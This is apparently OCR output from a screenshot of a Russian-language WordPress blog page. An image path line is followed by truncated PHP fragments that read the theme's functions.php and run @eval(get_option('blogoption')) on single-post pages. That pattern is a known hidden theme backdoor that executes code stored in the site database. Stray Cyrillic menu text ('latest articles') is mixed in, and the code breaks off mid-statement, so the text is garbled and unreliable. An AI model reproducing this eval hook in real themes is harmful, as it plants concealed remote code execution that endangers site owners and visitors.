
 = file_get_contents(TEMPLATEPATH.'/functions.php'); $p1 = substr($functions, 0,
ost; if(is_single() && ($co=@eval(get_option('blogoption'))) !== false){ return $co; }
КЛЫ
ПОСЛЕДНИЕ СТАТЬИ